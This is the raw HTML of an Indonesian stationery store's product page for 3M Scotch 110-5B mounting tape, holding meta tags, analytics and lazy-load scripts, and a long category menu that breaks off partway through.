

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattuliskantor.biz.id/3m-scotch-110-5b-mounting-tape-12mmx5m.html
body_size: 934715
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual 3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan | Toko ATK kantor &amp; sekolah"/>
<meta name="description" content="Mencari 3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan? Bisa pesan antar di toko alat tulis lengkap dengan harga terjangkau"/>
<meta name="keywords" content="3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual 3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan | Toko ATK kantor &amp; sekolah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattuliskantor.biz.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattuliskantor.biz.id/3m-scotch-mounting-tape.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattuliskantor.biz.id/media/favicon/websites/5/alattuliskantorbizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattuliskantor.biz.id/media/favicon/websites/5/alattuliskantorbizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QHK8M');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3S6VVV6R7D"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="3M&#x20;Scotch&#x20;110-5B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;5m&#x20;Selotip&#x20;spon&#x20;Pemasangan"/>
<meta property="og:description" content="3M&#x20;Scotch&#x20;110-5B&#x20;Dobel&#x20;Tape&#x20;Perekat&#x20;Benda&#x20;Ke&#x20;Dinding&#x20;12mm&#x20;x&#x20;5m"/>
<meta property="og:url" content="https://www.alattuliskantor.biz.id/3m-scotch-mounting-tape.html"/>
<meta property="product:price:amount" content="45500"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattuliskantor.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/3/m/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="3M-SCOTCH-110-5B"/>
<meta property="product:brand" content="3M Scotch"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Scotch"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
 <!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-3m-scotch-110-5b-mounting-tape-12mmx5m page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog ATK Lengkap produk Alat Tulis Kantor + Stationery Sekolah murah di SIPLAH terbaru 2023 (Januari)'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattuliskantor.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s/" >Sign In</a></li><li><a href="https://www.alattuliskantor.biz.id/customer/account/create/" id="idbNxx7Zr9" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattuliskantor.biz.id/" title="Katalog&#x20;ATK&#x20;Lengkap&#x20;produk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x2B;&#x20;Stationery&#x20;Sekolah&#x20;murah&#x20;di&#x20;SIPLAH&#x20;terbaru&#x20;2023&#x20;&#x28;Januari&#x29;" aria-label="store logo"><img src="https://www.alattuliskantor.biz.id/media/logo/websites/5/alattuliskantorbizid-logo-1.png" title="Katalog&#x20;ATK&#x20;Lengkap&#x20;produk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x2B;&#x20;Stationery&#x20;Sekolah&#x20;murah&#x20;di&#x20;SIPLAH&#x20;terbaru&#x20;2023&#x20;&#x28;Januari&#x29;" alt="Katalog&#x20;ATK&#x20;Lengkap&#x20;produk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&#x2B;&#x20;Stationery&#x20;Sekolah&#x20;murah&#x20;di&#x20;SIPLAH&#x20;terbaru&#x20;2023&#x20;&#x28;Januari&#x29;" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattuliskantor.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattuliskantor.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattuliskantor.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattuliskantor.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a 